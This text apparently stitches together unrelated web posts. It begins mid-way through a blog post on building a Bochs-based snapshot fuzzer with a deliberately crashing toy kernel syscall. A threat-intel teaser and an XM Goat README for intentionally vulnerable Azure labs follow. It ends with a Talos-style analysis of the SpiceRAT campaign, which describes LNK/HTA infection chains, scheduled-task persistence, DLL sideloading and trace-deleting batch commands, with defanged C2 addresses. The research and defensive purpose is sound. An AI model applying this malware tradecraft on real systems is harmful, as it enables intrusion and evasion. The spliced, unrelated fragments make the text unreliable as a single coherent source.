// Copy the contents of an existing MMU, used for snapshot restorepubfnrestore(&mutself,mmu:&Mmu){self.map_base=mmu.map_base;self.map_length=mmu.map_length;self.brk_base=mmu.brk_base;self.brk_size=mmu.brk_size;self.curr_brk=mmu.curr_brk;self.mmap_base=mmu.mmap_base;self.mmap_size=mmu.mmap_size;self.curr_mmap=mmu.curr_mmap;self.next_mmap=mmu.next_mmap;}
We also have the GPRs of Bochs to worry about, but luckily for us, those are saved already when Bochs context switches into the Lucid in order to take the snapshot.
Triggering Snapshot Operations
The next thing we need to do is determine how to invoke snapshot logic from the harness running in the guest. I decided to piggyback off of Bochs’ approach and leverage specific types of NOP instruction sequences that are unlikely to exist in your target (collisions are not likely). Bochs uses these types of NOPs as magic breakpoints for when you’re using Bochs compiled in debugger mode. They are as follows:
This code is located in bochs/cpu/data_xfer16.cc. The bxInstruction_c struct has fields for this type of operation which track both the src register and the dst register. If they are the same, it checks them against their binary representation in the instruction encoding. For example xchg dx, dx would mean that i->src() and i->dst() both equal 2.
So in this instruction handler, we already have an example of how to implement logic to get Bochs to recognize instructions in the guest and do something.
We also have two types of snapshots really. One is when we use a regular “vanilla” version of Bochs with a GUI and what we’re aiming to do is “snapshot” the Bochs state to disk where we want to start fuzzing from. This is distinct from the snapshot that the fuzzer conceives of. So for instance, if you’ve built a harness like I have, you would want to boot up your system with Bochs in the GUI, get a shell, and finally run your harness. Your harness can then trigger one of these magic breakpoints to get Bochs to then save its state to disk, and this is what I’ve done.
Bochs has the ability to save its state to disk in the event that a user uses the “Suspend” feature, like pausing a VM. Bochs can then resume that suspended VM later in the future, great feature obviously. We can take advantage by just copy-pasta-ing that code right over to the instruction handler from where it normally lives (somewhere in the GUI simulation interface code). I think all I had to do was add an additional include to data_xfer16.cc and then hack in my logic as follows:
#if BX_SNAPSHOT
// Check for take snapshot instruction `xchg dx, dx`if((i->src()==i->dst())&&(i->src()==2)){BX_COMMIT_INSTRUCTION(i);if(BX_CPU_THIS_PTRasync_event)return;++i;charsave_dir[]="/tmp/lucid_snapshot";mkdir(save_dir,0777);printf("Saving Lucid snapshot to '%s'...\n",save_dir);if(SIM->save_state(save_dir)){printf("Successfully saved snapshot\n");sleep(2);exit(0);}else{printf("Failed to save snapshot\n");}BX_EXECUTE_INSTRUCTION(i);}#endif
So if we build a vanilla Bochs with a GUI and define BX_SNAPSHOT during the build process, we should be able to make Bochs save its state to disk when it encounters a xchg dx, dx instruction as if the end-user has pressed suspend at the perfect moment down to the instruction in our harness.
Now in the fuzzer, we will tell our Bochs to resume the saved-to-disk state and right as its about to emulate its first instruction in the CPU-loop, break back into the fuzzer and take the sort of snapshot the fuzzer is going to use that we discussed in the previous section. This was done by hacking in some code in cpu/cpu.cc as follows:
jmp_bufBX_CPU_C::jmp_buf_env;voidBX_CPU_C::cpu_loop(void){#if BX_SUPPORT_HANDLERS_CHAINING_SPEEDUPS
volatileBit8ustack_anchor=0;BX_CPU_THIS_PTRcpuloop_stack_anchor=&stack_anchor;#endif
#if BX_DEBUGGER
BX_CPU_THIS_PTRbreak_point=0;BX_CPU_THIS_PTRmagic_break=0;BX_CPU_THIS_PTRstop_reason=STOP_NO_REASON;#endif
// Place the Lucid snapshot taking code here above potential long jump returns#if BX_LUCID
lucid_take_snapshot();#endif
if(setjmp(BX_CPU_THIS_PTRjmp_buf_env)){// can get here only from exception function or VMEXITBX_CPU_THIS_PTRicount++;BX_SYNC_TIME_IF_SINGLE_PROCESSOR(0);#if BX_DEBUGGER || BX_GDBSTUB
if(dbg_instruction_epilog())return;#endif
#if BX_GDBSTUB
if(bx_dbg.gdbstub_enabled)return;#endif
}
You can see that if we have built Bochs for the fuzzer (with BX_LUCID defined), we’ll call the take snapshot function before we start emulating instructions or even return from an exception via longjmp or similar logic. The logic of the take snapshot code is very simple, we just set some variables in the global execution context to let Lucid know why we exited the VM and what it should do about it:
// Call into Lucid to take snapshot of current Bochs state__attribute__((optimize(0)))voidlucid_take_snapshot(void){if(!g_lucid_ctx)return;// Set execution mode to Bochsg_lucid_ctx->mode=BOCHS;// Set the exit reasong_lucid_ctx->exit_reason=TAKE_SNAPSHOT;// Inline assembly to switch context back to fuzzer__asm__("push %%r15\n\t"// Save r15 register"mov %0, %%r15\n\t"// Move context pointer into r15"call *(%%r15)\n\t"// Call context_switch"pop %%r15"// Restore r15 register:// No output:"r"(g_lucid_ctx)// Input:"memory"// Clobber);return;}
Now Lucid can save this state as a snapshot and reset to it after each fuzzing iteration, all by virtue of just including a simple xchg dx, dx instruction in your fuzzing harness, very cool stuff imo! At the end of a fuzzcase, when we’ve reset the snapshot state and we want to start executing Bochs again from the snapshot state, we just call this function via a context switch which ends with a simple ret instruction. This will behave as if Bochs is just returning from calling lucid_take_snapshot as a normal function:
// Restore Bochs' state from the snapshotfnrestore_bochs_execution(contextp:*mutLucidContext){// Set the mode to Bochsletcontext=LucidContext::from_ptr_mut(contextp);context.mode=ExecMode::Bochs;// Get the pointer to the snapshot regsletsnap_regsp=context.snapshot_regs_ptr();// Restore the extended statecontext.restore_xstate();// Move that pointer into R14 and restore our GPRsunsafe{asm!("mov r14, {0}","mov rax, [r14 + 0x0]","mov rbx, [r14 + 0x8]","mov rcx, [r14 + 0x10]","mov rdx, [r14 + 0x18]","mov rsi, [r14 + 0x20]","mov rdi, [r14 + 0x28]","mov rbp, [r14 + 0x30]","mov rsp, [r14 + 0x38]","mov r8, [r14 + 0x40]","mov r9, [r14 + 0x48]","mov r10, [r14 + 0x50]","mov r11, [r14 + 0x58]","mov r12, [r14 + 0x60]","mov r13, [r14 + 0x68]","mov r15, [r14 + 0x78]","mov r14, [r14 + 0x70]","sub rsp, 0x8",// Recover saved CPU flags "popfq","ret",in(reg)snap_regsp,);}}
That’s pretty much it for snapshots I think, curious to see how they’ll perform in the future, but they’re doing the trick now.
Code Coverage Feedback
After snapshots were settled, I moved on to implementing code coverage feedback. At first I was kind of paralyzed by the options since we have access to everything via Bochs. We know every single PC that is executed during a fuzzing iteration so really we can do whatever we want. I ended up implementing something pretty close to what old-school AFL did which tracks code coverage at two levels:
Edge pairs: These are addresses where a branch takes place. For example if the instruction at 0x1337 is a jmp 0x13371337, then we would have an edge pair of 0x1337 and 0x13371337. This combination is what we’re keeping track of. Basically what is the current PC and what PC are we branching to. This also applies when we don’t take a branch, because we skip over the branching instruction and land on a new instruction instead which in its own way is a branch.
Edge pair frequency: We also want to know how often these edge-pairs are accessed during a fuzzing iteration. So not only binary fidelity of “edge pair seen/edge pair not seen”, we also want frequency. We want to differentiate inputs that hit the edge pair 100x vs one that hits it 100000x during a fuzzing iteration. This added fidelity should provide us more valuable feedback vs. just rough data of edges hit vs not hit.
With these two levels of introspection in mind, we had to choose a way to implement this. Luckily, we can compile Bochs with instrumentation that it exposes stubs for in instrument/stubs/instrument.cc. And some of the stubs are particularly useful for us because they instrument branching instructions. So if you compile Bochs with BX_INSTRUMENTATION defined, you get those stubs compiled into the instruction handlers that handle branching instructions in the guest. They have a prototype that logs the current PC and the destination PC. I had to make some changes to the stub signature for the conditional branch not taken instrumentation because it did not track what PC would be taken and we need that information to form our edge-pair. Here is what the stub logic looked like before, and then after I modified it:
So I had to go through and change all the macro invocations in the instruction handlers to calculate a new taken PC for bx_instr_cnear_branch_not_taken, which was annoying but as far as hacking on someone else’s project goes, very easy. Here is an example from the Bochs patch file of what I changed at the call-site, you can see that I had to calculate a new variable bx_address taken in order to get a pair:
Now we know the current PC and the PC we’re branching to in the target each time, its time to put that information to use. On the Lucid side in Rust, I have a coverage map implementation like this:
constCOVERAGE_MAP_SIZE:usize=65536;#[derive(Clone)]#[repr(C)]pubstructCoverageMap{pubcurr_map:Vec<u8>,// The hit count map updated by Bochshistory_map:Vec<u8>,// The map from the previous runcurr_map_addr:*constu8,// Address of the curr_map used by Bochs}
It’s a long array of u8 values where each index represents an edge-pair that we’ve hit. We pass the address of that array to Bochs so that it can set the value in the array for the edge-pair it’s currently tracking. So Bochs will encounter a branching instruction, it will have a current PC and a PC its branching to, it’ll formulate a meaningful value for it and translate that value into an index in the coverage map array of u8 values. At that index, it will increment the u8 value. This process is done by hashing the two edge addresses and then doing a logical AND operation so that we mask off the bits that wouldn’t be an index value in the coverage map. This means we could have collisions, we may have an edge-pair that yields the same hash as a second distinct edge-pair. But this is just a drawback associated with this strategy that we’ll have to accept. There are other ways of having non-colliding edge-pair tracking but it would require hash-lookups each time we encounter a branching instruction. This may be expensive, but given that we have such a slow emulator running our target code, we may eventually switch to this paradigm, we’ll see.
For the hashing algorithm I chose to use dbj2_hash which is a weird little hashing algorithm that is fast and supposedly offers some pretty good distribution (low collision rate). So all in all we do the following:
Encounter an edge-pair via an instrumented branching instruction
Hash the two edge addresses using dbj2_hash
Shorten the hash value so that it cannot be longer than coverage_map.len()
Increase the u8 value at coverage_map[hash]
This is how we update the map from Bochs:
staticinlineuint32_tdbj2_hash(uint64_tsrc,uint64_tdst){if(!g_lucid_ctx)return0;uint32_thash=5381;hash=((hash<<5)+hash)+(uint32_t)(src);hash=((hash<<5)+hash)+(uint32_t)(dst);returnhash&(g_lucid_ctx->coverage_map_size-1);}staticinlinevoidupdate_coverage_map(uint64_thash){// Get the address of the coverage mapif(!g_lucid_ctx)return;uint8_t*map_addr=g_lucid_ctx->coverage_map_addr;// Mark this as hitmap_addr[hash]++;// If it's been rolled-over to zero, make it oneif(map_addr[hash]==0){map_addr[hash]=1;}}voidbx_instr_cnear_branch_taken(unsignedcpu,bx_addressbranch_eip,bx_addressnew_eip){uint64_thash=dbj2_hash(branch_eip,new_eip);update_coverage_map(hash);//printf("CNEAR TAKEN: (0x%lx, 0x%lx) Hash: 0x%lx\n", branch_eip, new_eip, hash);}voidbx_instr_cnear_branch_not_taken(unsignedcpu,bx_addressbranch_eip,bx_addressnew_eip){uint64_thash=dbj2_hash(branch_eip,new_eip);update_coverage_map(hash);//printf("CNEAR NOT TAKEN: (0x%lx, 0x%lx) Hash: 0x%lx\n", branch_eip, new_eip, hash);}
Now we have this array of u8 values on the Lucid side to evaluate after each fuzzing iteration. On the Lucid side we need to do a few things:
We need to categorize each u8 into what’s called a bucket, which is just a range of hits for the edge-pair. For example, hitting the edge-pair 100 times is not much different from hitting the same edge-pair 101 times, so we logically bucket those two types of coverage data together. They are the same as far as we’re concerned. What we really want are drastic differences. So if we see an edge-pair 1 time vs 1000 times, we want to know that difference. I stole the bucketing logic straight from AFL++ which has empirically tested the best bucketing strategies to get the most valuable feedback for most targets.
After we transform the raw hit counts to bucket values instead, we’ll want to see if we see any new bucket counts that we haven’t seen before. This means we’ll need to keep a copy of the coverage map around at all times as well. We will walk both of them together. If the current coverage map now has a higher u8 value for an edge-pair than the old coverage map (historical one that tracks all time highs for each index), then we have new coverage results we’re interested in!
You can see that logic here:
// Roughly sort ranges of hitcounts into buckets, based on AFL++ logic#[inline(always)]fnbucket(hitcount:u8)->u8{matchhitcount{0=>0,1=>1,2=>2,3=>4,4..=7=>8,8..=15=>16,16..=31=>32,32..=127=>64,128..=255=>128,}}// Walk the coverage map in tandem with the history map looking for new// bucket thresholds for hitcounts or brand new coverage// // Note: normally I like to write things as naively as possible, but we're// using chained iterator BS because the compiler spits out faster codepubfnupdate(&mutself)->(bool,usize){letmutnew_coverage=false;letmutedge_count=0;// Iterate over the current map that was updated by Bochs during fcself.curr_map.iter_mut()// Use zip to add history map to the iterator, now we get tuple back.zip(self.history_map.iter_mut())// For the tuple pair.for_each(|(curr,hist)|{// If we got a hitcount of at least 1if*curr>0{// Convert hitcount into bucket countletbucket=CoverageMap::bucket(*curr);// If the old record for this edge pair is lower, updateif*hist<bucket{*hist=bucket;new_coverage=true;}// Zero out the current map for next fuzzing iteration*curr=0;}});// If we have new coverage, take the time to walk the map again and // count the number of edges we've hitifnew_coverage{self.history_map.iter().for_each(|&hist|{ifhist>0{edge_count+=1;}});}(new_coverage,edge_count)}
That’s pretty much it for code coverage feedback, Bochs updates the map from instrumentation hooks in branching instruction handlers, and then Lucid analyzes the results at the end of a fuzzing iteration and clears the map for the next run. Stolen directly from the AFL universe.
Environment/Target Setup
Getting a target setup for a full-system snapshot fuzzer is always going to be a pain. It is going to be so specific to your needs and having a generic way to do this type of thing does not exist. It’s essentially the problem of harnessing which remains unsolved generically. This is where all of the labor is for the end-user of a fuzzer. This is also where all the fun is though, lobotimizing your target so that it can be fuzzed is some of the funnest hacking I’ve ever done.
For Lucid, we need something Bochs can understand. Turns out it can run and boot iso files pretty easily, and since I’m mostly interested in fuzzing Linux kernel stuff, I decided to make a custom kernel and compile it into an iso to fuzz with Lucid. This worked extremely well and was very easy once I got the hang of creating iso files. As for a mature workflow, I think with this type of thing specifically, I would try to do the following:
Iteratively develop your harness/setup in QEMU-system since its faster, more mature, easier to use etc
Once completely done with your harness/setup, compile that setup to an .iso and run it in Lucid for fuzzing
That’s at least what I’ll be doing for Linux kernel stuff.
I developed a fun little toy syscall to fuzz as follows:
// Crash the kernelvoid__crash(void){asmvolatile("xchgw %sp, %sp");*(int*)0=0;}// Check to see if the input matches our criteriavoidinspect_input(char*input,size_tdata_len){// Make sure we have enough dataif(data_len<6)return;if(input[0]=='f')if(input[1]=='u')if(input[2]=='z')if(input[3]=='z')if(input[4]=='m')if(input[5]=='e')__crash();return;}SYSCALL_DEFINE2(fuzzme,void__user*,data,size_t,data_len){charkernel_copy[1024]={0};printk("Inside fuzzme syscall\n");// Make sure we don't overflow stack bufferif(data_len>1024)data_len=1024;// Copy the user data overif(copy_from_user(kernel_copy,data,data_len)){return-EFAULT;}// Inspect contents to try and crashinspect_input(kernel_copy,data_len);return0;}
I just added a new syscall to the kernel called fuzzme that has a syscall number of 451 and then I just compile a harness and stuff that in /usr/bin/harness on the disk of the iso. I didn’t try to generically find a way to plumb up crashes to Lucid yet, I just put the special NOP instruction for signaling a crash instead in the __crash function. But with things like KASAN, I’m sure there will be some chokepoint I can use in the future as a catch all for crashes. Weirdly detecting crashes is not a trivial problem from the Bochs host level like it is when the kernel sends your program a signal (obviously some kernel oops will signal your harness if you build it this way).
The harness was simple and was just the following:
I create a 128-bit signature value that Lucid can scan for in Bochs heap memory and learn the dimensions of the fuzzing input. Once I find the signature, I can insert inputs into Bochs from Lucid. This is also probably doable by using some Bochs logic to translate guest linear addresses to the physical memory in the host Bochs and then plumb those values up via GPR during the snapshot, but I haven’t done a lot of work there yet. This way also seems pretty generic? I’m not sure what people will prefer, we’ll see.
You can see the special NOP instructions for taking a snapshot and then restoring a snapshot. So we really only fuzz the syscall portion of the harness.
I basically followed this tutorial for building an iso with BusyBox: https://medium.com/@ThyCrow/compiling-the-linux-kernel-and-creating-a-bootable-iso-from-it-6afb8d23ba22. I compiled the harness statically and then copied that into /usr/bin/harness and then I can run that from vanilla Bochs with a GUI to save Bochs state to disk at the snapshot point we want to fuzz from.
I added my custom syscall to the Linux kernel at kernel/sys.c at the bottom of the source file for kernel version 6.0.1, and I added the harness to /usr/bin/harness in the initramfs from the tutorial. My file hierarchy for the iso when I went to create it is:
bzImage is the compiled kernel image. initramfs.cpio.gz is the compressed initramfs file system we want in the virtual machine, you can create that by navigating to its root and doing something like find . | cpio -o -H newc | gzip > /path/to/iso_files/boot/initramfs.cpio.gz.
The contents of my grub.cfg file looked like this:
set default=0
set timeout=10
menuentry 'Lucid Linux' --class os {
    insmod gzio
    insmod part_msdos
    linux /boot/bzImage
    initrd /boot/initramfs.cpio.gz
}
Pointing grub-mkrescue at the iso_files dir will have it spit out the iso we want to run in Bochs: grub-mkrescue -o lucid_linux.iso iso_files/.
Here is what everything looks like from start to finish when you run the environment:
devbox:~/git_bochs/Bochs/bochs]$/tmp/gui_bochs -f bochsrc_gui.txt
========================================================================
Bochs x86 Emulator 2.8.devel
Built from GitHub snapshot after release 2.8
Compiled on Jun 21 2024 at 14:42:29
========================================================================
00000000000i[ ] BXSHARE not set. using compile time default '/usr/local/share/bochs'
00000000000i[ ] reading configuration from bochsrc_gui.txt
------------------------------
Bochs Configuration: Main Menu
------------------------------
This is the Bochs Configuration Interface, where you can describe the
machine that you want to simulate. Bochs has already searched for a
configuration file (typically called bochsrc.txt) and loaded it if it
could be found. When you are satisfied with the configuration, go
ahead and start the simulation.
You can also start bochs with the -q option to skip these menus.
1. Restore factory default configuration
2. Read options from...
3. Edit options
4. Save options to...
5. Restore the Bochs state from...
6. Begin simulation
7. Quit now
Please choose one: [6]
We’ll want to just being simulation, so enter 6 here. When we do, we should eventually be booted into this screen for GRUB to choose what to boot into, we just select Lucid Linux:
Once we boot and get our shell, I just have to call harness from the command line since its automatically in my $PATH and save the Bochs state to disk!
Please choose one: [6] 6
00000000000i[      ] installing sdl2 module as the Bochs GUI
00000000000i[SDL2  ] maximum host resolution: x=1704 y=1439
00000000000i[      ] using log file bochsout.txt
Saving Lucid snapshot to '/tmp/lucid_snapshot'...
Successfully saved snapshot
Now, /tmp/lucid_snapshot has all of the information to resume this saved Bochs state inside Lucid’s Bochs. We just need to go and comment out the display library line from /tmp/lucid_snapshot/config as follows:
Next, we just have to run Lucid and give it the right Bochs arguments to resume that saved state from disk:
./lucid --input-signature 0x13371337133713371338133813381338 --verbose --bochs-image /tmp/lucid_bochs --bochs-args -f /home/h0mbre/git_bochs/Bochs/bochs/bochsrc_nogui.txt -q -r /tmp/lucid_snapshot
Here are the contents of those configuration files, both for the GUI vanilla Bochs, and the one we pass here to Lucid’s Bochs, the only difference is the commented out display library line:
Really not much to it, you just have to put the iso in the right device and say that it’s inserted and you should be good to go. We can actually fuzz stuff now!
Conclusion
Now that its conceivable we can fuzz stuff with this now, there is a lot of small changes that need to take place that I will work on in the future:
Mutator: Right now there is a stand-in toy mutator for demo purposes, and I think we actually won’t do any mutation stuff on this blog. I’ll probably add Brandon’s basic mutator to the fuzzer as the default, but I think I can make it bring your input generator fairly easily with Rust traits, we’ll see on that. Maybe that will be a blogpost who knows.
Corpus mangagement: Right now there is none! That should be fairly trivial to do however, not worth a blogpost
Parallelization: This will be a fun blogpost I think, I’d like the fuzzer to be easily parallelizable and maybe distributed across nodes. I’d like to get this thing fuzzing on my servers I bought a few years ago and never used lol.
Redqueen: We have such easy access to the relevant instructions that we have to implement this feature, it’s a huge boost to efficiency.
LibAFL Integration: This will definitely be a blogpost, we want this to eventually serve as the execution engine for LibAFL.
Maybe in the next blogpost, we’ll try to fuzz a real target and find an N-Day? That would be fun if the input generation aspect isn’t too much labor. Let me know what you want to see, until next time.
In my previous post about TI I hinted that malware sample sandboxing (f.ex. extracting configs, credentials, domains, emails, (S)FTP accounts) – identifying TTPs is a great TI data source… I must admit that there is so much juice to absorb … Continue reading →
XM Goat is composed of XM Cyberterraform templates that help you learn about common Azure security issues. Each template is a vulnerable environment, with some significant misconfigurations. Your job is to attack and compromise the environments.
Here's what to do for each environment:
Run installation and then get started.
With the initial user and service principal credentials, attack the environment based on the scenario flow (for example, XMGoat/scenarios/scenario_1/scenario1_flow.png).
If you need help with your attack, refer to the solution (for example, XMGoat/scenarios/scenario_1/solution.md).
When you're done learning the attack, clean up.
Requirements
Azure tenant
Terafform version 1.0.9 or above
Azure CLI
Azure User with Owner permissions on Subscription and Global Admin privileges in AAD
Installation
Run these commands:
$ az login
$ git clone https://github.com/XMCyber/XMGoat.git
$ cd XMGoat
$ cd scenarios
$ cd scenario_<\SCENARIO>
Where <\SCENARIO> is the scenario number you want to complete
Cisco Talos discovered a new remote access trojan (RAT) dubbed SpiceRAT, used by the threat actor SneakyChef in a recent campaign targeting government agencies in EMEA and Asia.
We observed that SneakyChef launched a phishing campaign, sending emails delivering SugarGh0st and SpiceRAT with the same email address.
We identified two infection chains used to deliver SpiceRAT utilizing LNK and HTA files as the initial attack vectors.
Cisco Talos would like to thank the Yahoo! Paranoids Advanced Cyber Threats Team for their collaboration in this investigation.
SneakyChef delivered SpiceRAT to target Angola government with lures from Turkmenistan news agency
Talos recently revealed SneakyChef’s continuing campaign targeting government agencies across several countries in EMEA and Asia, delivering the SugarGh0st malware (read the corresponding research here). However, we found a new malware we dubbed “SpiceRAT” was also delivered in this campaign.
SneakyChef is using a name "ala de Emissão do Edifício B Mutamba" and the email address “dtti.edb@[redated]” to send several phishing emails with at least 28 different RAR file attachments to deliver either SugarGh0st or SpiceRAT.
One of the decoy PDFs that we analysed in this campaign was dropped by a RAR archive, delivered as an attachment in the emails likely targeted Angolan government agencies. The decoy PDF contained lures from the Turkmenistan state-owned news media “ТУРКМЕНСКАЯ ГОСУДАРСТВЕННАЯ ИЗДАТЕЛЬСКАЯ СЛУЖБА” (Neytralnyy Turkmenistan), indicating that the actor has likely downloaded the PDF from their official website. We also found that a similar decoy PDF from the same news agency was dropped by the RAR archive that delivered the SugarGh0st malware in this campaign, highlighting that SneakyChef has SugarGh0st RAT and SpiceRAT payloads in their arsenal.
Decoy PDF samples of SugarGh0st and SpiceRAT attacks.
Two infection chains
Talos discovered two infection chains employed by SneakyChef to deploy SpiceRAT. Both infection chains involved multiple stages launched by an HTA or LNK file.
LNK-based infection chain
The LNK-based infection chain begins with a malicious RAR file that contains a Windows shortcut file (LNK) and a hidden folder. This folder contains multiple components, including a malicious executable launcher, a legitimate executable, a malicious DLL loader, an encrypted SpiceRAT masquerading as a legitimate help file (.HLP) and a decoy PDF. The table below shows an example of the components of this attack chain and the description.
File Name
Description
2024-01-17.pdf.lnk
Malicious shortcut file
LaunchWlnApp.exe
Windows EXE to open decoy PDF and run a legitimate EXE
dxcap.exe
Benign executable to side-load the malicious DLL
ssMUIDLL.dll
Malicious DLL loader
CGMIMP32.HLP
Encrypted SpiceRAT
Microsoftpdf.pdf
Decoy PDF
When the victim extracts the RAR file, it drops the LNK and a hidden folder on their machine. After a victim opens the shortcut file, which masqueraded as a PDF document, it executes an embedded command to run the malicious launcher executable from the dropped hidden folder.
Sample LNK file that starts the malicious launcher EXE.
This malicious launcher executable is a 32-bit binary compiled on Jan. 2, 2024. When launched by the shortcut file, it reads the victim machine’s environment variable, the execution path of the legitimate executable and the path of the decoy PDF document and runs them using the API ShellExecuteW.
Sample function that starts the legitimate EXE and opens the decoy document.
The legitimate file is one of the components of SpiceRAT infection, which will sideload the malicious DLL loader to decrypt and launch the SpiceRAT payload.
HTA-based infection chain
The HTA-based infection chain also begins with a RAR archive delivered with the email. The RAR file contains a malicious HTA file. When the victim runs the malicious HTA file, the embedded malicious Visual Basic script executes and drops the embedded base64-encoded downloader binary into the victim’s user profile temporary folder, disguised as a text file named “Microsoft.txt.”
After dropping the malicious downloader executable, the HTA file executes another function, which drops and executes a Windows batch file in the victim’s user profile temporary folder, named “Microsoft.bat.”
The malicious batch file performs the following operations on the victim’s machine:
The certutil command decodes the base64-encoded binary data from “Microsoft.txt” and saves it as “Microsoft.exe” in the victim’s user profile temporary folder.
It creates a Windows scheduled task that runs the malicious downloader every five minutes, supressing any warnings that it triggers when the same task name existed.
The batch script creates another Windows task named “MicrosoftDeviceSync” to run a downloaded legitimate executable “ChromeDriver.exe” every 10 minutes.
After establishing persistence with the Windows scheduled task, the batch script runs three other commands to erase the infection markers. This includes deleting the Windows task named MicrosoftDefenderUpdateTaskMachineClSAN and removing the encoded downloader “Microsoft.txt,” the malicious HTA file, and any other contents unpacked from the RAR file attachment.
del /f /q %temp%\\Microsoft.txt %temp%\\Microsoft.hta
del %0
The malicious downloader is a 32-bit executable compiled on March 5, 2024. After running on the victim’s machine through the Windows task MicrosoftEdgeUpdateTaskMachineClSAN, it downloads a malicious archive file “chromeupdate.zip” from an attacker-controlled server through a hardcoded URL and unpacks its contents into the folder at “C:\ProgramData\Chrome”. The unpacked files are the components of SpiceRAT.
A sample function of the malicious downloader.
Analysis of SpiceRAT
Both infection chains eventually drop the SpiceRAT files into victim machines. The SpiceRAT files include four main components: a legitimate executable file, a malicious DLL loader, an encrypted payload and the downloaded plugins.
The loader components of SpiceRAT
Legitimate executable
The threat actor is using a legitimate executable (named “RunHelp.exe”) as a launcher to sideload the malicious DLL loader file (ssMUIDLL.dll). This legitimate executable is a Samsung RunHelp application signed with the certificate of "Samsung Electronics CO., LTD.” In some instances, it has been observed masquerading as “dxcap.exe,” a DirectX diagnostic included with Visual Studio, and “ChromeDriver.exe,” an executable that Selenium WebDriver uses to control the Google Chrome web browser.
File properties and digital signature details of the legitimate executable.
The legitimate Samsung helper application typically loads a DLL called “ssMUIDLL.dll.” In this attack, the threat actor abuses the application by sideloading a malicious DLL loader that is masquerading as the legitimate DLL and executes its exported function GetFulllangFileNamew2.
Sample function that side-loads the malicious DLL.
Malicious DLL loader
The malicious loader is a 32-bit DLL compiled on Jan. 2, 2024. When its exported function GetFullLangFileNameW2() is run, it copies the downloaded legitimate executable into the folder "C:\Users\<user>\AppData\Local\data\” as “dxcap.exe” along with the malicious DLL “ssMUIDLL.dll” and the encrypted SpiceRAT payload “CGMIMP32.HLP.”
A sample function copies the SpiceRAT components.
It executes the schtasks command to create a Windows task named “Microsoft Update,” configured to run “dxcap.exe” every two minutes. This technique establishes persistence at multiple locations on the victim's machine to maintain resilience.
Then the loader DLL takes the snapshot of the running processes in the victim machine and checks if the legitimate executable that sideloads this malicious DLL is being debugged by querying its process information using “NtQueryInformationProcess.”
The loader DLL executes another function that loads the encrypted file “CGMIMP32.HLP,” which is masquerading as a legitimate Windows help file into memory and decrypts it using the RC4 encryption algorithm. In one of the samples, we found that the DLL used a key phrase “{11AADC32-A303-41DC-BF82-A28332F36A2E}” for decrypting SpiceRAT in memory. After decryption, the loader DLL injects and runs the SpiceRAT from memory to its parent process “dxcap.exe.”
A sample function that decrypts the SpiceRAT in memory.
The SpiceRAT payloads
Talos discovered that SneakyChef has employed SpiceRAT and its plugin as the payloads in this campaign. With the capability to download and run executable binaries and arbitrary commands, SpiceRAT significantly increases the attack surface on the victim’s network, paving the way for further attacks.
SpiceRAT is a 32-bit Windows executable with three malicious export functions GetFullLangFileNameW2, WinHttpPostShare and WinHttpFreeShareFree. Initially, it executes the GetFullLangFileNameW2 function, creating a mutex as an infection marker on the victim machine. The mutex name is hardcoded in the RAT binary. We spotted two different mutex names among the SpiceRAT samples that we analyzed:
{00866F68-6C46-4ABD-A8D6-2246FE482F99}
{00861111-3333-4ABD-GGGG-2246FE482F99}
After the Mutex is created, the RAT collects reconnaissance data from the victim’s machine, including the operating system’s version number, hostname, username, IP address and the system’s network card hardware address (MAC address). The reconnaissance data is then encrypted and stored in the machine’s memory.
A sample function that encrypts the reconnaissance data in memory.
During runtime, the RAT loads the WININET.dll file and imports the addresses of its functions to prepare for C2 communication.
A sample function that loads the APIs of WININET.dll.
Once the function addresses of WININET.dll are imported, the RAT executes the WinHttpPostShare function to communicate with the C2. It connects to the C2 server with a hardcoded URL in the binary and through the HTTP POST method.
Then, it attempts to read and send the encrypted stream of reconnaissance data and user credentials from memory to the C2 server. The C2 server responds with an encrypted message enclosed with HTML tags in the format “<HTML><encrypted Response> </HTML>”. The RAT decrypts the response and writes them into the memory stream.
We discovered that the C2 server sends an encrypted stream of binary to the RAT. The RAT decrypts the binary stream into a DLL file in the memory and executes its exported functions. The decrypted DLL functions as a plugin to the SpiceRAT.
Sample function of SpiceRAT executing the export functions of plugin.
SpiceRAT plugin enables further attacks
SpiceRAT plugin is a 32-bit dynamic link library compiled on March 28, 2023. The plugin has an original filename “Moudle.dll” and has two export functions: Download and RunPE.
The Download function of the plugin appears to access decrypted response data from the C2 server stored in the victim’s memory and writes them into a file on disk, likely as commanded by the C2.
The downloader function of SpiceRAT plugin.
The RunPE function appears to execute arbitrary commands or binaries that were likely sent from C2 using the WinExec API.
A sample function to run a PE file.
C2 communications
SneakyChef’s infrastructure includes the malware’s download and command and control (C2) servers. In one attack, the threat actor hosted a malicious ZIP archive on the server 45[.]144[.]31[.]57 and hardcoded the following URL in a malicious downloader executable.
We observed that the threat actor used IP addresses and domain names to connect to the C2 servers in different samples of SpiceRAT in this campaign. Our research uncovered various C2 URLs hardcoded in SpiceRAT samples.
One of the C2 servers, 94[.]198[.]40[.]4, was found to be running Windows Server 2016 and hosted on the M247 network, which is frequently abused by APT groups. Passive DNS resolution data indicate that the IP address 94[.]198[.]40[.]4 resolved to the domain app[.]turkmensk[.]org and we found another SpiceRAT sample in the wild that communicated with this domain.
Further analysis of the C2 server 94[.]198[.]40[.]4 uncovered a unique C2 communication pattern of SpiceRAT. The SpiceRAT initially sends the encrypted reconnaissance data to the C2 URL through the HTTP POST method. The C2 server then responds with an encrypted message embedded in the HTML tags.
We observed that the SpiceRAT and its C2 servers use a three-byte prefix for their first three requests and responses, as shown in the table below.
SpiceRAT requests prefix
C2 server response prefix
0x31716d (ascii = 1qm)
0x31476d (ascii = 1Gm)
0x32716d (ascii = 2qm)
0x32476d (ascii = 2Gm)
0x33716d (ascii = 3qm)
0x33476d (ascii = 3Gm)
Our analysis suggests that the second request that SpiceRAT sends likely contains the encrypted stream of the victim’s machine user credentials. We found that for the third request that SpiceRAT sends from the victim machine, the C2 server responds with an encrypted stream of the SpiceRAT’s plugin binary. SpiceRAT then decrypts and injects the plugin DLL reflectively.
Once the plugin is downloaded and implanted on the victim’s machine, SpiceRAT sends another request with the prefix “wG.” The C2 server responds with an unencrypted message “<HTML>D_OK<HTML>”, likely to get a confirmation of successful payload download.
TTPs overlap with other malware campaigns
Talos assesses with medium confidence that the actor SneakyChef, using SpiceRAT and SugarGh0st RAT is a Chinese-speaking actor based of the language observed in the artifacts and overlapping TTPs with other malware campaigns.
